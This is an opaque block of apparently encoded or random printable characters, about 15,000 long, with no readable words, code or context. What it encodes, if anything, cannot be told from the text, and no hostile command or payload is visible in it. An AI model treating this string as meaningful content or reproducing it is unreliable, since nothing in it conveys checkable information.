;OrzVwxwTUyCL|OzBfBNs)WC^)kCskC;e)dC4p0;nyIdqU2A4F}A(~Nfz06_1+C9(X;]fuNe{6weKV:suJEAU_0q|RnqLtIe%Dhq;i6(r|IIpEyIt/uppo1woI}Ydnzeo;SIE;i7+w2I9W^rxkpxrLzo]4DukhrKQCR^Uw-BE0T|E;I~zdIuiKq2^s~u:JX+tz^K;Wr2^(DrE|VR))5qd0Kf9/9Fo_q&@-Sok&pi}NEr:|Rp]@iAu/xx]LEfyhC7w_kE&(1z}(^(:~y~eEST2niDx@e~Ue-KLe%E)Wyky}}+r1r|--;D6xXAWrsz0:kz]56)dtLy0R6;:C+q@Lw{dw-fXz^F@C6Q@^&tV5U::1-6-SQ0zTf6-2Eotf~o-J_Yop~o-Oquu{/SKi};AE(q^5B](UouC9dWRL)Io0dWr(]}~pir66x:XzhD-T~T|y(]WCs^o1x^wk1ENY@t});;CyTF}YyI5:Lnp};zepTDp_Ax^R&o4XU|F%%I52XEn]4:TXR5rX)0nr9B^}%x}FSFSrzn{Lehhri+CD@hpee@Lp&(]r)+SrYrSsXqJJtt1rYD_du(r/}K-+_1L~EwyWpduIE5sRu(DS{UDX)NS-5z]u)~SB9&E|:r9_&/~&|QV:6i}-riS@dYkKSXx):UXrU5eh]/^K(25usU{Iu~+4S}Nwz^h]w%O~EBxWAo6knn]6r|(IWfByWwo1CA6~0}L):WJ7BS|VB0qopN|LFp:(;zori@}W6knppQ7w_+5S_KkoW|B:k)0w_;n_6/T%]F}4yYN_SxFQ:L&|Ueo+(hhL4+Cti-uqIW&KTd4hS5qhpt/orE09r;F/(DSJpwx;ORU:4uyW4Enw0:yWu;iyT5BWW/(u(VWW)~%pys+pEAI]RWD]yEY]RCRwALE%~~Oq4zNYLhu/Wpw4%@4CU%%W+DV%|SDOAWUC{t:r&@:{7DkE/4N+B:CQ0521fn@s+|//1TBX1TACoIQ9:rox0AQI|trrSI/yiI/FIu&|o~Ntq-wUxYryOYWq]~{zBu](0ns]9}OWDw+1riN2u-C^5FC:in;_(~qWWYdoK29N2~9hRUw|xR+^6|6EX+VKU+~K^fwJEw1VEAE+N09527d@prsQ1Wx)12)uKRyIYp-f)7C_iBrW+-SCWTAJ%B|z2KEei2C5VD@DqONXTT4{%Jw)K|X^9Xx{:WUt%WF)FiyQNiJWzV%K)OOO}hy_st)e{19uUJi6wy:|&J9Rd@UBNDT5IzW2K{zN6zz;:{Ox2Bwn/6YB%rzLnDu2xQ0IDChA^tr}x-|S_}z}n)yInCC4^9k9x{T/{:pEnOezXWRtWTrD|Iu~Ue:/-XrunIh{qz~CskYE9@o}(N~QsKt-xpo^ypD-WEu|KCO5rpC6{-iSwLBk6]6RVw+NI:B6|C6WoT;FW-IBNuT+Ez|65DqXWuTD6(&C)R0S|;|wqTXNCyYA;2|+JN^5TyE;5uBkQkCT+N^&zuNK-tfxx]kpE+9I}0A+0opBWw6CA(LTt~ox&L^:R^4KWQK}Aw@5UONA6]^sVF+5fUFT+RO27X}RNYQ%n]W:f:@~Ny%L+N5zk_+p};5C]zDOC~NiYt|sCDOzSD&x~BN&CD:nC;khqOxsX-KChwzt+Uod+DO2O_AQqW9^iO66|5:zTdK+w/npssUA{^z]w0ep9&xfd1CLqB})u^;XVK7:(2A0s9x01_k)RSx+%uD2CTUxhoWY;]pX5@st2C{Dzr474KQr9phDEruX{BrXT2SEWrrpO-pWEuiWzp+rLT^yBIw%o~o~nAB9hwh|(rS:kkpWrrxxBppEx+EUiIikW]iqiI-pVY{yxw+49rTryFB7D~ui0DR^u;;%dW0Ky5oo44r|hwwO2;u0dx{0ExKx4+Dr9%%N;zq;6p(DrKo]unnIE9)twuSpSOYiiVIo)wIw22S9y6wDAILIBSBdr-pR+~EENyriIpIrW+teTuIuifW]ux]xI-BErffYurR~Szz&ikOoDK:OVC/o_YWd^6eCu:Sz-9xBi]JrfFofr%XShBiuEid]itr1VLO+]9WWqEB:DO2YINNTDQou+ye{BBBDpQf(7||yyxRBSEI_kzqE5zk:&wB{nKr}V00K:^r~;h2~xV-LqA](Edfwuu2)6^&i7_f]_hoN-s):26@9+pD~AdVt@NOpEUVBB&q1K]dIf&f+dqY{WO_JsI5^zpx(RAU+I}S-]A@+KpiV{k+RdDUBKLE(fUOnCkCI)+xdRduqX}~LeuCC^2^k:]}AX-xYi_nIIi&5q{qp4ih))_xfQ-U:Q(fJs}wV9XYifYk__qq4~KUk|p&F+YJrw}zee~A4A%A%Y&rpDu(Csp7/{x9up@pD_6y-iww{zh|-~QB9phhhJ@Dzk99O)oW-SOBOW66CRB0;zt;y-DWo0{othCC%Wr%dy5Ih+nJ;NpyJSr;rRLEkBoA^dUIrW97y2qu:}p_)2OUEKYCJ^Y^yWwrCCpprrSi6C~oJRCENe2kkyOWIoSnyrohJKkWLJOOnNx;_^Cq|K:BEz))S5]{q|pOrAuUoizIiE|&U/::5VoDkOh9-EeK0CC}KOrN45pd_Rt2eRES/Xw@F|5%1DVk0Ew~w0DrtN9JVIBBQr%hASepyLd^6yd5qw9N}4nI~zr(4WN-;B)w}|U(i:WrF;SROt9LIDi9udDDQxuNKV+@u5:op9/:n~IETJ(W)qBL(W&&6D0yOh;V||4I_FouI^ISIDCFqz-)sC]h;-T4(@S-R-U5yETVz^&E(}i51RrykEs)WotA}pA;6i96iCpRqqBS(|EV;d9N6N&9zKi]I/{RiOdXkwEzF6)E@K9;47nwh@|]JKqNI}J|2FexC6uw4dDo-QVDQ5BQ5;}5&@NIryz@o9k~5-hd;NudOFI@TR0rDTQtByfOh_WikizEqVrE65:VQQ6{w(-x(nkhYe~o&o0C6E+KB5pr+e^USSqT&EJi_hOhYpi0rO^/A+T5-Cir)uBJ(s+EhRq-OroT;E++iTCrwoDIx7o}C(Y~rk)h;N~wyCurrUB/%u@+ruYw6CAzEBfwn0oO]iS]2BJnLk4B}~WuroWOpB}@zrEz}CuQAUIxspBDIkO@p65~Xr~SixBu_y)rBqi(5KV5WQQQ;;A|9J]t+/D6he&;udTI6kFd7BXzAuR}Sp&yWxeYLyt|&RUFV:^]I0p-IxnTOu2DtAxodwryR|IdI6:f|r]eXrR5q];&Q4ikr@Ix@hJLBRfY;-_Cdq5z/A-@w&S{txW~((K)fk;u0Uuyh&i~O@^-dtw@;W&+TC}NiCr}6pzYu-dJEBk::^tAKW|LreirdOw(}f6EJ6FOuzFC_znORsw-0Y6I-0|Q:2dWz%VpX}OtBw/xUw&x6I@~@UuEX{epJxEzyi@iDz6xhXiExBLDzkKqY6|YIFq6q4SOSprtpU~^;@N_LqzReAO9rDpBJkBRz~Ud^n+I%5itT;2_AsK0J(9kk-D~VYq-qK+r)OA~4qo]DywBrEUn_wus^tIWLz~pR46;EAok~rwso@4wCqWAe9IY|46|V:fKWI2{4zqEw&B(TrNL-E~%tqeC)i:]pW_IXYzEwKITWJ{z_kkN}:iznhWfzWi2CuI5^kLBrR]J6ef&06)n~~O~iBx(NkEwt|qhx-BAdK;Y(reIXkwu%prR&fQ^VA-ED:hsNh%E7uxxwWIr:_6A|If1wk~5nEE]kxR-r~{^)SzIn()IC2z6V2/:@;:L:K@6LLKAVSxU~)^Dnpnu:nO{dWdQ)&is@ppN1w~w-:w9+LOsnr_:YStE2_@uC-o0A0)e+p:~FE4TQuuh(Lhpsk:SFIT@6L@A2kx9N{CVeur@5w:%-nKErLrR&WxS+5Vf9@_Jh/%)W@TrwzIUi/tOx]Wo^RwSNxE@q-]0k:OIR0:5f}IdT+~C5+Xt4Jqok-)u~Df12uro^sCpuX(oDK&^EXK+i%et|J/TrzU^%N(q-p0wF;hzI):IErf4qxxBThh}nnDU2C]D(R4YxWi4RR2rf-5eEBJdJsLNuKqF9u;%LU|W7YB2SuD-r;+/w(Ckq^A~qz}pqYA+])SO0kw/Qy&BduI;;t]@_6Ry+D/qzJEVh}_AqNWk:0ri:__6B]xuu1Iy{Bop~y/SkS{{rYDo/T5op}Op]rdEW:U01Du)|n&^JNDwie/syhh^U^+]&@DeB{DK-5~]q4S{e+{tY(oC_2TN)h(}LnB~_SdLr2rz;r-^ye^n06k|I;_O(dRd}}7|Op;9-R;hnN/XiJY;wSz7CrAFfXuwC@56h;ypDtOiW72CSSukdzkVy9i{fk~~^R6t407I&zKLUK;5N-^_{hikThu-{_L@|-5W)dQV5i-9z}Jt7rh0n(O)KLfJ-FosInB4Fd1yV69Y9;t_xkQEJdipQRRSY@n-w)1_yT%EC:KFeQt&Ct+9LSEunuKA]0-kYryfdh^u)OU&2tDDr9S;y(n^2S6+ixpsYT]F/9SKQnER77Y%NdB7~;~6W&oWr(qzWIJxLoQAI^{oEA-DBE/SXwRYIews-:w:I/EkdwEi~I2+W9Ksu6_Cu|ky-L;Jri0S+~+|IFBwyrrhrBfSuT_NEk}(kw+FURywBxt(It(FAsNo~C;4U4Q0ND}%+I|%NDy+SENAF}O2+4yWWEC7rULnrAprkEIup-CBrrzBWr(yWt|A(D;IJk/0Ei&tIRNfUx~yBW|Cp-zTE9I/fT~OUD;qAsUUY]kN-ueRBULTy-Uq:9yYW]:iN}TWWE&Yry2WrEUKOw/w2uxxu4t+EirW^T]4uwxW6TxsX]fu~29-ADhkdDuk)|9kSwdo6}YoC&6fRrN+spuk@IdW9Eu-sEd}_T9W(9rUr]WWCkipCiWU^0V+9AVh)Rd+pkxdfEdK:VYzy^665pVo-R))NExNLkW;f~Y)p0)Six+SNiiL}}+nix7L@q;LDs&n}w+tQ^w(r0+roiw)C]|Y;qxWKh&]trW1nu)^:~W+Wp&;~purOI7ttp|JyI);{^){BCzO6iEIzR7{{D|Y@]zW^urp]9E~S6up9Ae/h@(IiVBixpBifpz5hRt~EE-Rt9eI^-BRtSE~nA(h29(Lh6]r^p(~B5t/n6BFwDp%Lr-/KK09EFO@EYi-WLND]w(@EQor-1fkW)NsysJ@yRfIQqfIDho~pp0IIs:nEo^I~NohOQA]Au;u^I0|r-pW~~;~qW:nAWTnAzkR}]@^~TEunf~]Uf+u^|LB]U:o(Q~Rq)%2u40^]7%&r|yny%]r67(RE)uny@}+WdnJAr0IBI%DE56|R0Y~II0r-4JDr/Dni|o+IEr+6EIrx9{-fnnR29o2I&FRf{JW6zKhT~%RKQrJ2(oV6;%RTpO}:UJ+6u}@20B06]R4&Q(sO]-q_-}6N^-W:_n@6VRO6dU]p6-96TKrkX~JCV]}T}d]oDLpo4ri96R0C6op6LI@n9IE2Ed}TQ~|X%BWxyXN~LQpyeXyB^Vtu/_iAYe1ECooBrC^y;z&u{n~EzzDrKz-]{CCNeo4U_{OA;{2f{n;S{{wOI{x-IV0NyUwyIU7EE9uNC@5WOE)W{tJEOF9u|owx|wxYrrqJTRKrJxz:~x1O5KBu4%KzAfNSV0hN|kYAC97Ah9KLu+nB%9eSuW6^i9S6w%2x~~F]h)5:&NnA4;SiAUuh}eD:pNQ^|A%~T&A~0CNr]VN_V;{^6e+:VNBFASBxA&B:]S4xuq&z&e6YViq6ANhL+-C_BtxLB}n]htohh~V+R)VJRyNfp]}_k&{_BeEErisEEWEWrIwxUhnJ0fyyE(5FEd+V+C5p9/u|u69&&9U]W^-O@x]@xd+Vnd+5WuONO9}_69+0JVdx:i@+w6:Us6+tAd+VVid&]W)]Wxe]|:t;+ddK&)_99C1+SwC5IWCXI6oXD6t+q:14S);uCC(6UCt|krt;hifud&F-]w;SR;;7IW;-w7]_IrQA}7wwprfn0W1O~)%rAeYn0uY5O&%A^z{y~C+~~EJ_urw2TzwnTuw~i(IrSB/_]7:Xx2~/T7IFErNDDpiswxrTxSi{IqB;xqLdT5%CDS~}2(h2t(rqCS/_u5uUKBuf)hi&sJ6;+e6s2O6ydwwO~x6(-wh5kSBzpp4f@(|kKBSBArC]WLC9-UA&+UR_WOUehO/{(@+AAY)yhVUV~pJUEx2(Q}+Uy_zASK:Aqk1+NdzUV6:]F6z7oyRINoITh0KU7_UUh;Ih+yr^rkJhrIU6wdr~t-rik%K&kIDf{q-6+dn:/(uW{f9_N~W6Yyr_~Jkh(rd:u_W6f_wIrEiz6N^2%y-6-Lz_(nixiq-_puDp}DDNXk^p&r+:}~ppX(1f@^TkR%UshUs%_Q2COr|^@}I%9^q2I~@@{~JT0N&4]A4pLSrw0(ksy_@nrD}n+Sx&~]W/N+A4:-VsBhpr9SIui0IDA0UshQ2RWId%6KV/E-C11uA1zTn/tpVK(y~x&rODQE445JAD2on/)DJD|DUs{zt0dr4/QuCI%ws-:uLL]w:L/4KS50R6&1;zQ(LLikz-LE(h6](hDrfAT0/;F9^^6W66|KE;T9766k+dTVL:&NeVRyNSri|xReC6Su^z^U+Lk-hOu;)^4/(6VI(:49xXw9I_kIfq^itLT~+_SV:_RV7^9I_ihUe_^BF:6AF6VVU6qzn64;o:T//Lxk/OrYu^s%2_^UE:@dnh0z+zsiVJx)46EUWr9|Wz+hyAKC}7xYUqO;dROsdk-^BL0eET:O9V5UtJzJ2A::)U)dAykCVJt(dLh5VOr]VzO]ox0{ArwY7^(S_Wus26onKyC5RAd;kWoo/WpoyWoL7-xir+Yi9NL9+z(Lr]e/(xk7n]n+;t|xu5Tre)|x(R])KUI;ynS)rORu9Ax|xowCKUKWziwr;u+zFTk5%ike7xV5XiEE/tS2J^rzO@6u]6IzJ^Tu:)pr]N~x{UWT{kzEp7^7Ix:B5U~5uwIXXE+XByuTXx+OTUB(Cu@]QF:5LF45XBU]X-1BrwT]XodX|E9ODW:O6u1Ly:LXV1:S/|TLq;nS/fnX/|zx/i-u/_nXwY+ON@7LC71Orr%Dr&(4RRtqTNWpT(opAC-DS{WLqUOq+{rLD}WJCCEL4V-D/2~Jht+-^Nnu/dWJ0UoDW)Cu^2Jk^@1I0LnhwzQuuC|0Y%xS|Eh0|ET0|E|BJY0Dk/rD/Qf6o:U}k:]xqF-yiN^xwiN+rF:V-_YF@_YFJhN2xN}kydsuIRV1IE0)(S}1J/Uf&4;+p4q{:_rxCO1{JCpSiUES6YiDy|kxxY&pyYBKNY-%U/9~ps|@{V1J}6_+p%^yrD%ypIkoi~YC15r6rpqpprkOD|qiTX6nA}5|-KUpy2sq12F^{6ItRtAdDIJpuxqtruIE)}{t1oEuWt^T~e;6K0]V5TD7F^]4qre65e-_h7QI+xQ&+wrtyDB%x4]/+W6knE^~-k(71E^YneJ::-5xUy1~tn2Y)n2d5RxErkLwnX1:10KV(4q2O|C)FJuT5y)_0r94Nh&KFJW:d|_&nUNKn7%|qhsyT5NI+w(%ns;kEBVw(Vp+@J}7SCupu5II2tr)kz}hVOWkt-EkYBUoNs~S(SYXqefn{@qK-K0;rRWeuT:pf^sSpd@h~FUWCK-~to6w5z0SBAtOp~-5D2~ysK@q-2]N~0WS;rxdh]7sq~LX72]I%1in_A+~ND1C7W^4_I+|0oeSF^JT%~zVVW2RQ7E5X~Ww@xO47U;+f0W+6;o-7ru-_{6DkLxyW{J14hXnTi10C+{eeEQ(dD5_TCV^er{20%({4f{Oxn~Y]T{B{tBB1t&oEz~pk@i__t+h4/WLI@i_or5;{S%&f}pXO}i-|K64Ee;/):69)Cd_CxhOnD{461)/yK_Ox01L/]t4dQQuIrXFdofr^(W@W@T4R^tL;f%@)~_DO;XOAB)k;FLp0rqsRr)fuN74T05DJt(qi@zD4|Ks~{]-^WUDfULDfOyK-~z0I~Q^fR%9x%fB|FquIT%xI/%ziL-E+(-K2{-KUXJJY@L0}st0}^167~xi}Ow^UW^6iIfr+^TYi:Q0:s@VKwsRi{_0]];x]N60x0pup:y+Qnsw_7BWzs0:oe:0]R{;{4k;h~X+1L0inTR+h2(+9B%+h/{inFhwq}6+FB^&fEsCnWRw;dIwSr|+;zJuriIrVz7)N|Axr~6z;KV};|^z7t];S)%2{/CoY0+5SyyC7t+;Os4u/4oo%&o:%An1XerKIWx;41p;fSL010;YXxAVYi}wU+d4RyniJ]+yfXQ-deU:nt1Tty{^{ndX%-UKN^69Q^C7V+4e&rsYII@;:VJCf@_4QFzw_hxOQCUX(4(4C]Wk{zxtynr_w+rdzUzitNBRY:;&J(F:oIi)/&tty/_6+wos&eK{k]QkDu0(XfuYF0x1pKp&Q+OY5Vf-rhWLD~R@NQ+K~FKFII6EDu:-N@d:Fs:XCn%Kyp%|zRfDDKn4f9R/f9o-E_V+J6+h2^q:}O+rE6InK^:TnO-E%zVKpzAz_1i|pDFp;/Y+I/(]@%9oFWeXxW%yrK^^(AEtoTT]i&~:CJ2oD/{k~]_4;&&^BLSt)rw4q-Kn&)B71Rd~}tXX:EE]neX@fiYDEOoiC]yn+dFxN9TCO;Y0;CR{tp%ILQQue9Rff4WAnrrkprwW{s&9I0Eox;/{WQhWyNpwkxhr~kr|pVwux+Dy]hROSy0whD%QK7x^-k+]6QoDULiOIx+]6~ERtO6oI;WrSCJIK2pDoW9zBrQY;^InIEYOr|(9@Niny}|eBu]xN-ppNE^E+E(+hxrp~yCiJSThIqsziWhi:6ki-Esx:rSC5}DU&Ue4qVRUL@7~hpV5F:Xd5B^_h|szK;p}_9YXnfV1qK/Yx9qwr7o)6q;wDW;ur_@Ukx)yqo%QX)4noE7/nIhsShwI9uV:;TkEehy6nyU;d|FWtx]upS+}d6i2|V(WEV+NEQ_C)9XhRE2s:N@%7)ehRW-)(Vn(SxyXCJRN{%-rrtxueh0KwupJ5LyISxt]Q_0uDWY&qEqi%7+Uh:r7O^@eFw}Q:Li/(-ewwBwsrASrSU%iuB5D/2NuDE6S;y7rrRqWSr]RR]^II&9y6)rf(TdESE]D&r92pD/rrI(fwCqE~{yE0E2rRr|Q@VrwEhNOJBB|i4TpIsI;Bwk((~-{JnRTRuS9Rs~%9zfwuCJBROpRxLurk&W;+y7+xJR0WW-RwyChwk~DO;Wy9yKpILL4DyIuh0iO{z]yy1s00SD7/QhS{{D}s0I|||uQK]zN]-:ORIE+%;T4|TCou]Ixzzr-DAr]d]xr^0B7ox-xhRWi1O]9;Uq00OIL77Ihqx:6T];~+h++Au0OT_pCC&IpKdi|BFzu+J(Y(6pBqV)xKidf(L5+JKrVEoOOJw+tz62;6;BLhzdB0pO55LizzK}2O-V@:K16dLL__5TTzKnFofz@511%%C-DDzon1x7x4_ASAn{(d%DRhTT)+rtNK9@zzVxprp0-0fDp4||A-reoNfNEVo;I@&w||)(^7;NFFoY]z@n~tOK5^rX2^9e_;Y^^iKkK1tC)tOBr~honXewWy0{iQtIU-p/@:FpCXJ25L%{%x//TL{r/r;E~0rBJ7CK2Ir)zW)5uuuS(J{f|9O4IKdI/kkfwwBe{yWEeiSi2R])Id&rw7}nD{IB||VT]KKR]);V](y|~{~D22V~rKI&|zB7WwC00rp]Ewu629x)+-(u+|T+RDyrzEwrC|x@~K~tyyy&0{pDsTK|6^|Ce5t4N4y@{9Es+((rp|R7{t+se(r-AFNuEE/Vk^}p]W^6phiK}]z]yW-@}+AW11f@)uBO]/2YN;NOWJWQi9ir66A+66AdUk2X%+qfF4UB22o)zXOES+LSLL@;fzq){JntQ/:6F}]O5@XV75|))FfK6zKKs1ytt@@/R+sf(Rzn+5]R}4/ViRw4/J67_YF(eWOurY^}k7eCTwkConi/|qr-}r4eNWpokwWd]DwUN%Wsw9hd(hhh9-h~twh_i(4kN~I(K9;_-f)w|2UxU1kIuTEIrAtdTWYTIhT%|^&T:rr6)oV(/;FLU4s1@ysWBKuDiW+:x7xiSzwtW]~-TuoN;D|INiI0(xY66hCnBWhdUxuDyxEYzACI@LF]wdTtx@4CIL-]DSEy((9_)SQ5kOKWu:BNrdS(+qNxWx_4O9r1Kk4S:-xuEW:rrd(:uq~Ks+in}KBRpSh42;tYnU16+SnUtEnY%-rIQq-nIpUtrWD1DxwKJEpOzkrk6fExw~C^SW-%TUd-kp5F)dLOh/TJ+TBI{})FizIuBW6EA:wuTzJr-ST|t{DUNW5zih{|S&fV1}|&&h)@7RWN1Du+VA(-&|2rzxTFd^fU&4LS%fdzqtBs-qq4S]4QFfiF/%uL&_7J&5^L0I]sQ%DqI}zV-&)V5pz]r-rWCOrCXt-VhB7EyB/Iqh9}]BWW|++hOQSVrp%kkOD%w@kn^}Tpi|LR6zki;xJswIpxyOCOrp;]}_EyTSUkLhJtrO(:kWW^V_VDeeUsUwdOD9/4(wr~k/E/eoxE]JBJurphiEW)xSdE;iV0(2&CIAUBV~In}xkFf+A_tiq~kfzu~Cin6S~FR}t-w0ENDnwpSo+40FRsRikoo{X/Ik+irp~zr-0fntW(6oY-+i6xpwO4t0JYoqxUN|6nNd_:S2N)ET(%utp(q:WBtdpE]}E9hx-NiniSq(WuB/SSu6]zBwq1sSEfJ-JYKR+s_YXSrCJiVf{9{9BVz6AX6z)No4]_r{Jhse;f+L49i2WD}LV^QRI|]zE)R9X2E;)nCWBLWCtwz&Nxn|_@VUiXX)EX{oWzFYV157X&LT@9D6i1w/EBRrC@&rf0}zI|%WrSz5A7o6;Ar69okkkKpKr~+0T/~6x-J|iurE4CO0--+~Tr;VfiwzBdwx]/yhx60{yUBihsLUx(r@OSJwB%VIR@:Uo(Q/iEIK|NE2;2LeR-IB]t/qiO0r4}uIB|xkQo@Fx]R7WuJVN@Rz1COWdTNdWR6];X&AX|ALW+wdY@p-4XxLIEk;e^Fp-A)&WXkp9Ir6~RzIrrkRNk;IO:CdwJ60h0C--~k(yqz&Q:i-FsS;i}FLS@~CdD2WfX-tV}+frKO~Vh~nQ2I(JUI|owxrIIqpfW^x5VDXV&_trAJi)fSf1yN]7rVWw4fEFNoRT~YySf6SqiAR+SFYVU{k}y5nxOs^/EOTEz|RU|JEpL00UV}UL:Uh9~^f1X)Jf)1_pXYdos&XN{z}}okO{%w%rirry@^-RU40rCWdo9@(:pIeeNr)E_BzYo-{khkIRJD-n|rDwpDr~5k/oq0ysh@5sLDN@hD29p5+oB&|:q0&wpfS9]9hF{uyInX6Fe}q]p)yB;RBw^r9T;Tkun+/fqi2}wWI6-WR@wyy-(KE|VqB)k:BhTT]10ORhY]qIE+i]9-~xK6+OYn9Bn;RDLEA{(5;@uDn9uT&k@%O9+{Dr6^DEr9%z:CX/1FCO-1u%WyWxUt~h+4U):(nCuU;|C9%&Nd0E+qd}EEeT9KrzEQ+du-%I6D6n@@L_ikih1rVFsRSJY:}~sd;BWwBhk|16zh_/]xSXYyQuUAOI)+{|wTrkQrCKrDB)B}517NO~I]yQ%(NAyVLAQ)T}5VnALV%F5id%@6CTs-Oh{{{fWFYX%dQn1KNw}hh]W_OUTtW;QAwtI4~Ur7Exu-^ikE~OX}0k}1YQXoWOis+/JF7FBd}D7@OxWY]5XhezrhC&JDXz9euISXnoI5Rwf}ApOwry|D;Cyf^Iu:kXwTJWY9eeBJ4Ypw6W|24zpN~%Jih(dr(Qwo:|)%DNAT|wV:Q^p(|;N66w1_:1oz9kISr)nk]p-I9+:kIJDSuLKu9FtunFDz5:1yT6iI~%JWxBOrr41r5(hL5^C_)ID2E5RLx1RExn6_9Q6S9QKSiRot|_~SS1RSS@~I(5IpEBJrr5|;q]~+1tn;rp4FL}pJFku+rAJxE@u5BJuIfsor&^+qrNpr9s6u]Q1/Or:F{r:Ryr_}(r_nLr_Q{rXuyrRCOfdzu-zSIphLoA6{+D2SWuUiW~&xyr1q(r1JLrK4Su(x:zrirokKU}1On7d-I:eWor@9DI1CLurNy~EA{I}oW-fT:L~y)kdxz:po-e}DhX0-5^(YtL-65LU_5E;_nS;6+LYSnpeow0~^RENE|pw+zuRy)peB6y^_T^2pRp9qx;7YK_)p+h+:w_(KoBpDOrt:Kz{iU;C(n:/WrBqrRntO5yoK+{{KiB0Bi{o%U0REJD601LQr:%FB6~_n(UB-p+&65F]0~%}6U~z-y]dS{r}ErIu^-u-{Wu1q(~1JL~1F{~1R0~nqDrepL~/s/sEV/FEwQ2Epu)WprRWpUirhUTEWpSrAkJWhW7WYk]W6p0r6s{rN+p{:Dr(5y_rNYYE-(OEkUSEAUWrS|)WSB7WSA|Wq~4Wq&AWqVnWSV}Wk-JW^ifW^]UW^(RWhr)W2ffW2YRWOdAWOr7WN@W&}nWLpxyreS%Wx^OWI;2W--OEd@xr;+5W65RW5FAW6_~W5zUW6kfW:U@ELR/WfTQWwUOr7eVr|o2EknLEF@fWF0}W_0&WkN^Ek1uWX1RWX%)WX%nWd{uWDr&yk:xE&u+yd:;EN(EOiYO62++E%p^CQyt9]kLo]-WT+;q]uwLrAUW~w5OU]qEEBiUk:~qEA1o{AT7/^RqnRrnCyIf5u6LCu9kD_EL:h](ruC%~:r6_I9kp_i6~I9wDuEBOrE|:uiY):5DKES;|eruD2(LKS9%6yu(%E4CW2|ih+LdI_|d1_kOFrw/DEfB)5qy~_eu2r|}i+0VCpu}|uWUdIeVk5xVN]uQpp]2ph]%UR9CDre/B49/^4e%;~WrQitY9RWe@~+pATIr}it~NiWuNiuOWpW~{Txz4Tz1yTxNop_LRIz^dwep]p+0Xi+}BuWk^r+S(0~]7T~E&0+}VB+}]i+@Ai+}XB+4/BIRET+RFB~V@0~2qiWW}T_~twW;45XOuhE|CBWiS0W5eTitATzT]iILyTxuUTuht/y6s1S~/2r~1fBh12{S57LSXF0S52(h){(SDwL0D+L0DeS4rAB@AW)rC(IRWnWwo:{|oL0-CpDIW:L@YVxCyQBBy;oeKTnCNN+eQISdXEKw~UEAr1Ju&{D~{i-EESyEWLhWK_5uB;Dre}6yD0N|(~TI+C0RIdOIi(RExkCJrzdB(i~u}TOEK(0DfB(rVQn]V2Ssz0JtE{i~O~TDd-:hd0y~DYpIkp-rhATAYQ1h]K(+Boo_T-ytB(-hz-FUYdBr7DoI@;r|%F}w/QER1CBAXqBAL~qw%5fxR/L67n{~{uqE9N}BE&(6ECqE^UQr0xI&46FA6VWp}iWI&EA~A;y6U|/1IqVs+E~4~]rA-k~hIqUK]EiR+hIQ~pQsA7(~W26&+]e&~6-|~(f&W-r^pexIW4]W]YDE(WT;rNrrrLSQ~fCRILB)UxO&~q:&I_0&WF&R-/n&WY_uIF5/~qnfWXN0]yT&~yu/N241IDxUydBLE{959{|;4EKzy%+9ehfz)hC^JewBI4kVr4wDwSV]EB-(itNy|6e2yAX%5%{y-rA-|q-J;;+eVzz5BAo^U|TYD(hqEsT(E|7+N_T(EWwWr9s6-nCs]9^OJWCkxiBern&7BU+L(UK%DK)&Bk)~B9}rrED^kB/piA96E(wzs5thfIDknI%EI9ArEq}2yQ00ns_rE%p/%r0hJ]x_@|V1&AV:0}e1EA91qA91Y}f5@A9o;ityVA&r}0IrYTII9TI~2iWB0@iANu&L;+e5qr&/A}~q%0~];B+zk&-+0&Wu(V-~Ni+w}0-~7VYqA0-VY0-LB&~Lq&zy(&zeSR]I5O~%^t@O+]ynTieCVuIJV0Yt}TiU&BzOB&9OyptI@BiFVii@fuUX;|t^f@iD0-t%_TUoE@du0-y&Nh|-0Vd({e6;UBy6(4|4f~x6z;RJ1rdSV56}r|nwnrkBW~d1~kBE7odXx^nu:A)&A~NLAu9An|)U@S~p|9d;hzC{4y57Kkn_p@6yShx21;]YzzAW%~AWX^u~Ou|]xD|V|/Q&zL)2xq0-^XSn+(0y@@rreD~uL]w)|k{%FIx-4wyAxy09N~N1&_-U-(o2yJwiAipuf^f4QXQ2&2-IC^IR1IDw/hIu1:DR1hpre{^u5@Lir]BprIk7DB;UEU_U]nf0E~Sh%]}0EfyJwAwD-:qE+|pI4CfAK]D+;CDpFiIA{){6VJN@uqWrr:SIe@ok]eSpUWEpuV^IN;VIUp-+A)Vi~qS6inOWU{%U(wIruO]9hq_~z9r9h4N]0Afu)BQ0(~d6S&z9RE;VV~Q9KwWrXDWR;d]Eq+fJL&(C1OpT-sII)k;VUCACLdkIs^O-/5IDwD{60&Vun_I+12rx/hr+DnOuu:/Kduu&NOu)NOAo-Rk);9@_eE::r%}E/h2eU;z}N:n0Qu;tN5D0xEA4h5ufxEL1d]6Yi]@TEk+uuFKY6:EzqkDr]_TB42e2x_ot-xddos@DEuwru_dEKqin&6e:rx(yr9uFfAA)rU2TE~F6r~huO9F6xOqdnV_{|:5uy9(_rtxO]&/@~4|K^y7sVA%SiAwk}I;kWQk@0Q2/Bu_e:NkTBA_eA^K/]}:d]~ksVe%nyw}NOY20xFrorYUVrk}e:_{|:Xk4BO-BxX/VE;zuS6o1J~yo]%1/foI7^|R@(~BOEth5YB&RIkRry{:SxFN@xT)IJ7L1YTk/B+pwWr}eO+-t~pU/{uFesKFesuLsAiLOyUu^CiF];1+{Nwr9~B-JSnyATNW;557UQxO}+uE}~VWS(hO-&Oep))9}Jh:euwkKnikod:U^1p5FAXe_Jw9^h19:W)FY7h_wSr2FQnu_)p5p]|rEo)EWx@2D%|dW}@OEXyyV2^OxQ-OYsByXBB/h1KpTyd]xFKXTFK:RiI9rKpB~;r9wTdI_5O:hoES~Cr9DKr5h)EdW6kkE}}Kk|dE@trE4rrEYnOAEXA)iC;]f|piRw&A&sr(eSu:NVr911ru:DEuUf;xRtti{ISusTuAn2:|n1rA4qtrOh}CzVd(4Xs({Q_Cf_oBfw-q{rdfe9hk]Os9_2/;w/sE|/f%O&1En9hIds~r+]~_}EnWu1+Y{XQ^6Rqrr|{_pOd0pkYor^xot6}@U:}yh&^N(K|]DrYS6Ih_TiX9y4R%pq;{5CR^pNp@1N7FxB]Wy0Ne(0wX]EsoNrN2UU1(L5QpIyryFrA{:nFQxw/LUStO2Ld11KEor+6p(KUqxW4I(/4VL0hyF]N&d}Xrw%4%1~2othXWk77(h)IIz0eou0qotIsO+{7;kpuYXTIQS}e)+-|YL&L]E/5k/oTSDEoB0d_q5/sVosW+:DoRuAohu4kxh)2Ah}x%:5O6S](-y])WfR5ty_z+FsqwRq1002d-IDDpkn10sxyBBYY:pI^/{qTiNDU20Et|qDNE^]yqk1e-wD~F;x|Fpr9X^r]O+J4z}7L_w]-D1E)e{F0+ru0B(F4T7Eh_eJ4B